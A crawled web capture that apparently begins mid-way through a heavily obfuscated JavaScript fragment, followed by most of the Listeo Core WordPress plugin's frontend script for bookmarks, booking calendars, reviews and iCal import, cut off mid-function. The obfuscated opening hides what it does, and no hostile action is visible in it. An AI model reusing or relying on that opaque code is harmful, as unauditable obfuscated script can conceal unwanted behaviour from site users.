-0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-content/plugins/listeo-core/assets/js/frontend.js?ver=1.9.10
body_size: 14317
content:
	/* ----------------- Start Document ----------------- */
(function($){
"use strict";

$(document).ready(function(){
  $(".listeo_core-dashboard-action-delete").click(function (e) {
    e.preventDefault();
    if (window.confirm(listeo_core.areyousure)) {
      location.href = this.href;
    }
  });

  // $('.booking-widget').after("<div class='booking-widget-hook'></div>");

  //  $(window).on('load resize', function() {
  //        var winWidth = $(window).width();
  //        if (winWidth < 992) {
  //           $('.booking-widget').insertAfter("#titlebar");
  //        } else if (winWidth > 992) {
  //           $('.booking-widget').insertAfter(".booking-widget-hook");
  //        }
  //  });

  $("body").on("click", ".listeo_core-bookmark-it", function (e) {
    e.preventDefault();
    if ($(this).is(".clicked,.liked")) {
      return;
    }
    $(this).addClass("clicked");

    var post_id = $(this).data("post_id"),
      handler = $(this),
      nonce = $(this).data("nonce"),
      addedtolist = $(this).data("saved-title");

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "listeo_core_bookmark_this",
        post_id: post_id,
        nonce: nonce,
      },
      success: function (response) {
        console.log(response);
        if (response.type == "success") {
          handler
            .removeClass("listeo_core-bookmark-it")
            .addClass("liked")
            .addClass("listeo_core-unbookmark-it")
            .removeClass("clicked");
          var confirmed = handler.data("confirm");
          handler
            .children(".like-icon")
            .addClass("liked")
            .removeClass("clicked")
            .parent()
            .html('<span class="like-icon liked"></span> ' + confirmed);
        } else {
          handler.removeClass("clicked");
          handler.children(".like-icon").removeClass("liked");
        }
      },
    });
  });

  $(".listeo_core-unbookmark-it").on("click", function (e) {
    e.preventDefault();
    var handler = $(this);
    var post_id = $(this).data("post_id");
    var nonce = $(this).data("nonce");
    handler.closest("li").addClass("opacity-05");
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "listeo_core_unbookmark_this",
        post_id: post_id,
        nonce: nonce,
      },
      success: function (response) {
        console.log(handler);
        console.log(response);
        if (response.type == "success") {
          handler.closest("li").fadeOut();
          handler.removeClass("clicked");
          handler.removeClass("liked");
          handler.children(".like-icon").removeClass("liked");
        } else {
          handler.closest("li").removeClass("opacity-05");
        }
      },
    });
  });

  // Choose listing type step
  $(".add-listing-section.type-selection a").on("click", function (e) {
    e.preventDefault();
    var type = $(this).data("type");
    $("#listing_type").val(type);
    $("#submit-listing-form").submit();
  });

  $(".add-listing-section.type-selection a").on("click", function (e) {
    e.preventDefault();
    var type = $(this).data("type");
    $("#listing_type").val(type);
    $("#submit-listing-form").submit();
  });

  var elements = document.querySelectorAll("input,select,textarea");

  for (var i = elements.length; i--; ) {
    elements[i].addEventListener("invalid", function () {
      this.scrollIntoView(false);
    });
  }

  $(".add-listing-section.availability_calendar").on(
    "click",
    "span.calendar-day-date",
    function (e) {
      e.preventDefault();
      var td = $(this).parent();
      var timestamp = td.data("timestamp");
      var date = td.data("date");
      var $el = $(".listeo-calendar-avail");

      if (td.hasClass("not_active")) {
        td.removeClass("not_active");
        var current_dates = $el.val();
        console.log(current_dates);
        console.log(date + "|");
        current_dates = current_dates.replace(date + "|", "");
        console.log(current_dates);
        $el.val(current_dates);
      } else {
        td.addClass("not_active");
        $el.val($el.val() + date + "|");
      }
    }
  );

  $(".add-listing-section.availability_calendar").on(
    "click",
    "button",
    function (e) {
      e.preventDefault();
      var td = $(this).parent().parent();
      var timestamp = td.data("timestamp");
      var date = td.data("date");
      var $el = $(".listeo-calendar-avail");
      var current_price = $(this).prev("span").text();

      var price = (function ask() {
        var n = prompt(listeo_core.prompt_price);
        console.log(typeof n);
        if (n === null) {
          return n;
        } else if (n === "") {
          return current_price;
        } else {
          return isNaN(n) ? ask() : n;
        }
      })();
      var json = {};
      var reg_price;
      if (td.hasClass("weekend")) {
        reg_price = $("#_weekday_price").val();
      } else {
        reg_price = $("#_normal_price").val();
      }
      if (price != null && price != reg_price) {
        $(this).parent().find("span").html(price);
        // json.push({
        //   date : price
        // });
        var current_value = $(".listeo-calendar-price").val();
        if (current_value) {
          var json = jQuery.parseJSON($(".listeo-calendar-price").val());
        }
        json[date] = price;
        var stringit = JSON.stringify(json);
        $(".listeo-calendar-price").val(stringit);
      }
      if (price == reg_price) {
        $(this).parent().find("span").html(price);
        var current_value = $(".listeo-calendar-price").val();
        if (current_value) {
          var json = jQuery.parseJSON($(".listeo-calendar-price").val());
        }
        delete json[date];
        var stringit = JSON.stringify(json);
        $(".listeo-calendar-price").val(stringit);
      }
    }
  );

  $("#_normal_price").on("input", function (e) {
    e.preventDefault();
    var price = $(this).val();
    $(".listeo-calendar-day:not(.weekend) .calendar-price span").html(price);
    submit_calendar_update_price();
  });

  $("#_weekend_price,#_weekday_price").on("input", function (e) {
    e.preventDefault();
    var price = $(this).val();
    $(".listeo-calendar-day.weekend .calendar-price span").html(price);
    submit_calendar_update_price();
  });

  $(".add-listing-section.availability_calendar").on(
    "click",
    ".prev",
    function (event) {
      var month = $(this).data("prev-month");
      var year = $(this).data("prev-year");
      getCalendar(month, year);
    }
  );
  $(".add-listing-section.availability_calendar").on(
    "click",
    ".next",
    function (event) {
      var month = $(this).data("next-month");
      var year = $(this).data("next-year");
      getCalendar(month, year);
    }
  );
  $(".add-listing-section.availability_calendar").on(
    "blur",
    "#currentYear",
    function (event) {
      var month = $("#currentMonth").text();
      var year = $("#currentYear").text();
      getCalendar(month, year);
    }
  );

  function getCalendar(month, year) {
    $.ajax({
      type: "post",
      dataType: "json",
      url: listeo_core.ajax_url,
      data: { action: "listeo_core_calendar", month: month, year: year },
      success: function (data) {
        $("#listeo-calendar-outer").html(data.response);
        var _normal_price = $("#_normal_price").val();
        $(".listeo-calendar-day:not(.weekend) .calendar-price span").html(
          _normal_price
        );
        var _weekend_price = $("#_weekday_price").val();
        $(".listeo-calendar-day.weekend .calendar-price span").html(
          _weekend_price
        );
        submit_calendar_update_price();
        submit_calendar_update_unav_days();
      },
    });
  }

  function submit_calendar_update_unav_days() {
    var days = $(".listeo-calendar-avail").val();
    if (days) {
      var array = days.split("|");

      $.each(array, function (key, day) {
        if (day) {
          $("td.listeo-calendar-day[data-date='" + day + "']").addClass(
            "not_active"
          );
        }
      });
    }
  }

  function submit_calendar_update_price() {
    var prices = $(".listeo-calendar-price").val();
    if (prices) {
      var obj = JSON.parse(prices);

      $.each(obj, function (day, price) {
        if (day) {
          $(
            "td.listeo-calendar-day[data-date='" +
              day +
              "'] .calendar-price span"
          ).text(price);
        }
      });
    }
  }
  var _normal_price = $("#_normal_price").val();
  $(".listeo-calendar-day:not(.weekend) .calendar-price span").html(
    _normal_price
  );
  var _weekend_price = $("#_weekday_price").val();
  $(".listeo-calendar-day.weekend .calendar-price span").html(_weekend_price);
  submit_calendar_update_price();
  submit_calendar_update_unav_days();

  // // Store the start and end dates
  // var startDate = null;
  // var endDate = null;

  // // Attach a click event listener to all table cells
  // $("table td")
  //   .click(function () {
  //     var cellIndex = $(this).index();
  //     var rowIndex = $(this).parent().index();

  //     // If start date is not set, set it
  //     if (startDate === null) {
  //       startDate = {
  //         row: rowIndex,
  //         cell: cellIndex,
  //       };
  //       $(this).addClass("selected");
  //     }
  //     // If end date is not set, set it
  //     else if (endDate === null) {
  //       endDate = {
  //         row: rowIndex,
  //         cell: cellIndex,
  //       };
  //       $(this).addClass("selected");

  //       // Swap start and end date if necessary
  //       if (
  //         startDate.row > endDate.row ||
  //         (startDate.row === endDate.row && startDate.cell > endDate.cell)
  //       ) {
  //         var tempDate = startDate;
  //         startDate = endDate;
  //         endDate = tempDate;
  //       }

  //       // Prompt user for value
  //       var value = prompt("Enter a value:");

  //       // Set value for selected range of dates
  //       $("table tr").each(function (row) {
  //         $(this)
  //           .find("td")
  //           .each(function (cell) {
  //             if (
  //               (row > startDate.row ||
  //                 (row === startDate.row && cell >= startDate.cell)) &&
  //               (row < endDate.row ||
  //                 (row === endDate.row && cell <= endDate.cell))
  //             ) {
  //               $(this).find("input").val(value);
  //             }
  //           });
  //       });
  //     }
  //     // If both start and end date are already set, reset the selection
  //     else {
  //       startDate = {
  //         row: rowIndex,
  //         cell: cellIndex,
  //       };
  //       endDate = null;
  //       $("table td").removeClass("selected");
  //       $(this).addClass("selected");
  //     }
  //   })
  //   .hover(
  //     function () {
  //       // If start date is already set, add class to all tds between start date and current hover
  //       if (startDate !== null && endDate === null) {
  //         var cellIndex = $(this).index();
  //         var rowIndex = $(this).parent().index();
  //         $("table tr").each(function (row) {
  //           $(this)
  //             .find("td")
  //             .each(function (cell) {
  //               if (
  //                 (row > startDate.row ||
  //                   (row === startDate.row && cell >= startDate.cell)) &&
  //                 (row < rowIndex || (row === rowIndex && cell <= cellIndex))
  //               ) {
  //                 $(this).addClass("selected");
  //               }
  //             });
  //         });
  //       }
  //     },
  //     function () {
  //       // If start date is already set, remove class from all tds between start date and current hover
  //       if (startDate !== null && endDate === null) {
  //         $("table tr").each(function (row) {
  //           $(this)
  //             .find("td")
  //             .each(function (cell) {
  //               if (
  //                 (row > startDate.row ||
  //                   (row === startDate.row && cell >= startDate.cell)) &&
  //                 (row < rowIndex || (row === rowIndex && cell <= cellIndex))
  //               ) {
  //                 $(this).removeClass("selected");
  //               }
  //             });
  //         });
  //       }
  //     }
  //   );

  // send slots in json
  var slot_container = 0;
  var slots = new Array();

  $("#submit-listing-form").submit(function (e) {
    //e.preventDefault();
    $(".slots-container").each(function () {
      var inside_slots = new Array();
      var slot_number = 0;
      $(this)
        .find(".single-slot-time")
        .each(function (slot_time) {
          
         var timeText = $(this).text().replace(/-|-/g, '-');
            inside_slots[slot_number] =
            timeText +
            "|" +
            $(this).parent().parent().find("#slot-qty").val();
          slot_number++;
        });
      slots[slot_container] = inside_slots;
      slot_container++;
    });
    $("#_slots").val(JSON.stringify(slots));
    //console.log(JSON.stringify(slots));
    //$( this ).submit();
  });

  /* var json = jQuery.parseJSON($(".listeo-calendar-price").val());  
    
    json[date] = price;
    var stringit = JSON.stringify(json);*/

  $("#listeo-activities-list a.close-list-item").on("click", function (e) {
    var $this = $(this),
      id = $(this).data("id"),
      nonce = $(this).data("nonce");

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "remove_activity",
        id: id,
        nonce: nonce,
      },
      success: function (data) {
        if (data.success == true) {
          $this
            .parent()
            .addClass("wait")
            .fadeOut("normal", function () {
              $this.remove();
            });
        } else {
        }
      },
    });
    e.preventDefault();
  });

  $("#listeo-clear-activities").on("click", function (e) {
    var $this = $(this),
      nonce = $(this).data("nonce");

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "remove_all_activities",
        nonce: nonce,
      },
      success: function (data) {
        if (data.success == true) {
          $("ul#listeo-activities-list li:not(.cleared)").remove();
          $("li.cleared").show();
          $this.parent().parent().find(".pagination-container").remove();
        } else {
        }
      },
    });
    e.preventDefault();
  });

  $("select#sort-reviews-by").on("change", function (e) {
    var button = $(this);
    button.parents(".dashboard-list-box").addClass("loading");
    var page = button.find("#reviews_list_visitors").data("page");
    var post_id = $(this).val();
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "reload_reviews",
        id: post_id,
        page: page,
        //'nonce': nonce
      },
      success: function (data) {
        button.parents(".dashboard-list-box").removeClass("loading");
        if (data.success == true) {
          $("#reviews_list_visitors").html(data.comments);
          $("#visitor-reviews-pagination").html(data.pagination);
          $(".popup-with-zoom-anim").magnificPopup({
            type: "inline",

            fixedContentPos: false,
            fixedBgPos: true,

            overflowY: "auto",

            closeBtnInside: true,
            preloader: false,

            midClick: true,
            removalDelay: 300,
            mainClass: "my-mfp-zoom-in",
          });
        } else {
          console.log("error");
        }
      },
    });
    e.preventDefault();
  });

  $("#visitor-reviews-pagination").on("click", "a", function (e) {
    var page = $(this).parent().data("paged");
    var post_id = $("#sort-reviews-by").val();
    $(".reviews-visitior-box").addClass("loading");
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "reload_reviews",
        id: post_id,
        page: page,
      },
      success: function (data) {
        $(".reviews-visitior-box").removeClass("loading");
        if (data.success == true) {
          $("#reviews_list_visitors").html(data.comments);
          $("#visitor-reviews-pagination").html(data.pagination);
          $(".popup-with-zoom-anim").magnificPopup({
            type: "inline",

            fixedContentPos: false,
            fixedBgPos: true,

            overflowY: "auto",

            closeBtnInside: true,
            preloader: false,

            midClick: true,
            removalDelay: 300,
            mainClass: "my-mfp-zoom-in",
          });
        } else {
          console.log("error");
        }
      },
    });
    e.preventDefault();
  });

  $(".reviews-visitior-box").on("click", ".reply-to-review-link", function (e) {
    $("#comment_reply").val();
    var post_id = $(this).data("postid");
    var review_id = $(this).data("replyid");

    $("#send-comment-reply input#reply-post-id").val(post_id);
    $("#send-comment-reply input#reply-review-id").val(review_id);
  });

  $(".reviews-visitior-box").on("click", ".edit-reply", function (e) {
    //var review_id = $(this).parents('.review-li').data('review');
    $("#send-comment-edit-reply textarea#comment_reply").val("");
    var comment_id = $(this).data("comment-id");
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "get_comment_review_details",
        comment: comment_id,
        //'nonce': nonce
      },
      success: function (data) {
        var comment_content = data.comment_content;
        $("#send-comment-edit-reply textarea#comment_reply").val(
          comment_content
        );
      },
    });

    $("#send-comment-edit-reply input#reply_id").val(comment_id);
  });

  $("#send-comment-edit-reply").on("submit", function (e) {
    $("#send-comment-edit-reply button").addClass("loading");
    var content = $(this).find("textarea#comment_reply").val();
    var reply_id = $(this).find("input#reply_id").val();
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "edit_reply_to_review",
        //'post_id':  $(this).find('input#reply-post-id').val(),
        reply_id: $(this).find("input#reply_id").val(),
        content: content,
        //'nonce': nonce
      },
      success: function (data) {
        if (data.success == true) {
          $("#send-comment-edit-reply button").removeClass("loading");
          $('.edit-reply[data-comment-id="' + reply_id + '"]').data(
            "comment-content",
            content
          );
          // $('#review-'+review_id+' .edit-reply')
          $(".mfp-close").trigger("click");
        } else {
          $("#send-comment-edit-reply button").removeClass("loading");
        }
      },
    });
    e.preventDefault();
  });

  $("#send-comment-reply").on("submit", function (e) {
    $("#send-comment-reply button").addClass("loading");
    var review_id = $(this).find("input#reply-review-id").val();

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "reply_to_review",
        post_id: $(this).find("input#reply-post-id").val(),
        review_id: review_id,
        content: $(this).find("textarea#comment_reply").val(),
        //'nonce': nonce
      },
      success: function (data) {
        console.log(data);
        if (data.success == true) {
          $("#send-comment-reply button").removeClass("loading");
          $(".mfp-close").trigger("click");
          $("#review-" + review_id + " .reply-to-review-link")
            .html('<i class="sl sl-icon-check"></i> ' + listeo_core.replied)
            .off("click");
          //location.reload();
        } else {
          $("#send-comment-reply button").removeClass("loading");
        }
      },
    });
    e.preventDefault();
  });

  var critera = listeo_core.review_criteria.split(",");

  $(".your-reviews-box").on("click", ".edit-review", function (e) {
    //var review_id = $(this).parents('.review-li').data('review');
    $("#send-comment-edit-review input[type=radio]").prop("checked", false);
    $("#send-comment-edit-review textarea#comment_reply").val("");
    $(".message-reply").addClass("loading");
    var comment_id = $(this).data("comment-id");

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "get_comment_review_details",
        comment: comment_id,
        //'nonce': nonce
      },
      success: function (data) {
        $("#send-comment-edit-review input#reply_id").val(comment_id);
        $("#send-comment-edit-review input#rating-" + data.comment_rating).prop(
          "checked",
          true
        );
        $(".sub-ratings-container").html(data.ratings);
        // $.each( critera, function( index, value ){
        //     var rate_val = data[value];

        //     console.log(rate_val);

        //     $("#send-comment-edit-review input#rating-"+value+"-"+rate_val).prop( "checked", true );
        // });
        $("#send-comment-edit-review textarea#comment_reply").val(
          data.comment_content
        );
        $(".message-reply").removeClass("loading");
      },
    });

    // var button = $(this);
    // var comment_content = $(this).data('comment-content');
    // var comment_rating = $(this).data('comment-rating');

    // $('#send-comment-edit-review input#reply_id').val(comment_id);

    // $('#send-comment-edit-review input#rating-'+comment_rating).prop( "checked", true );
    // $.each( critera, function( index, value ){
    //     var rate_val = button.data('comment-'+value);
    //     $('#send-comment-edit-review input#rating-'+value+'-'+rate_val).prop( "checked", true );
    // });
    // $('#send-comment-edit-review textarea#comment_reply').val(comment_content);
  });

  $(".listeo_core-dashboard-delete-review").click(function (e) {
    e.preventDefault();
    if (window.confirm(listeo_core.areyousure)) {
      location.href = this.href;
    }
  });

  function get_url_extension(url) {
    return url.split(/\#|\?/)[0].split(".").pop().trim();
  }

  $("body").on("submit", ".ical-import-form", function (e) {
    e.preventDefault();

    $(this).find("button").addClass("loading");
    $("input.import_ical_url").removeClass("bounce");

    var form = $(this);
    var listing_id = $(this).data("listing-id");
    var name = $(this).find("input.import_ical_name").val();
    var url = $(this).find("input.import_ical_url").val();
    var force_update = $(this)
      .find("input.import_ical_force_update")
      .prop("checked");
    var filetype = get_url_extension(url); //validate for .ical, .ics, .ifb, .icalendar

    var valid_filetypes = ["ical", "ics", "ifb", "icalendar", "calendar"];

    if (
      url.indexOf("calendar") !== -1 ||
      url.indexOf("accommodation_id") !== -1 ||
      url.indexOf("ical") !== -1 ||
      $.inArray(filetype, valid_filetypes) > -1
    ) {
      $.ajax({
        type: "POST",
        dataType: "json",
        url: listeo.ajaxurl,
        data: {
          action: "add_new_listing_ical",
          name: name,
          url: url,
          listing_id: listing_id,
          force_update: force_update,
          //'nonce': nonce
        },
        success: function (data) {
          if (data.type == "success") {
            form.find("button").removeClass("loading");
            form.find("input.import_ical_name").val("");
            form.find("input.import_ical_url").val("");
            form
              .parents(".ical-import-dialog")
              .find(".saved-icals")
              .html(data.output);
            $(".ical-import-dialog .notification")
              .removeClass("error notice")
              .addClass("success")
              .show()
              .html(data.notification);
          }

          if (data.type == "error") {
            form.find("button").removeClass("loading");

            $(".ical-import-dialog .notification")
              .removeClass("success notice")
              .addClass("error")
              .show()
              .html(data.notification);
          }
        },
      });
    } else {
      $(this).find("button").removeClass("loading");
      $("input.import_ical_url").addClass("bounce");
      window.setTimeout(function () {
        $("input.import_ical_url").removeClass("bounce");
      }, 1000);
    }
  });

  $("body").on("click", "a.ical-remove", function (e) {
    e.preventDefault();
    var $this = $(this),
      index = $(this).data("remove"),
      nonce = $(this).data("nonce");
    var listing_id = $(this).data("listing-id");
    $this.parents(".saved-icals").addClass("loading");

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "add_remove_listing_ical",
        index: index,
        listing_id: listing_id,
        //'nonce': nonce
      },
      success: function (data) {
        if (data.type == "success") {
          $this
            .parents(".saved-icals")
            .removeClass("loading")
            .html(data.output);
        }
        $(".ical-import-dialog .notification").show().html(data.notification);
      },
    });
  });

  $("body").on("click", "a.update-all-icals", function (e) {
    e.preventDefault();
    var $this = $(this),
      listing_id = $(this).data("listing-id");
    $this.addClass("loading");
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "refresh_listing_import_ical",
        listing_id: listing_id,
        //'nonce': nonce
      },
      success: function (data) {
        $this.removeClass("loading");
        if (data.type == "success") {
          $(".ical-import-dialog .notification")
            .removeClass("error notice")
            .addClass("success")
            .show()
            .html(data.notification);
        } else if (data.type == "error") {
          $(".ical-import-dialog .notification")
            .removeClass("success notice")
            .addClass("error")
            .show()
            .html(data.notification);
        }
      },
    });
  });

  $("#send-comment-edit-review").on("submit", function (e) {
    $("#send-comment-edit-review button").addClass("loading");
    var value = "service";
    var button = $(this);
    var content = $(this).find("textarea#comment_reply").val();
    var reply_id = $(this).find("input#reply_id").val();
    var reply_rating = $(this).find('input[type="radio"]:checked').val();

    var data = {
      action: "edit_review",
      //'post_id':  $(this).find('input#reply-post-id').val(),
      reply_id: $(this).find("input#reply_id").val(),
      content: content,
      //'nonce': nonce
    };
    $.each(critera, function (index, value) {
      data["rating_" + value] = button
        .find('input[type="radio"][name="' + value + '"]:checked')
        .val();
    });
    console.log(data);

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: data,
      success: function (data) {
        if (data.success == true) {
          $("#send-comment-edit-review button").removeClass("loading");

          // $('#review-'+review_id+' .edit-reply')
          $(".mfp-close").trigger("click");
        } else {
          $("#send-comment-edit-review button").removeClass("loading");
        }
      },
    });
    e.preventDefault();
  });

  $("a.listeo_core-rate-review").on("click", function (e) {
    e.preventDefault();
    var $this = $(this),
      comment = $(this).data("comment"),
      nonce = $(this).data("nonce");

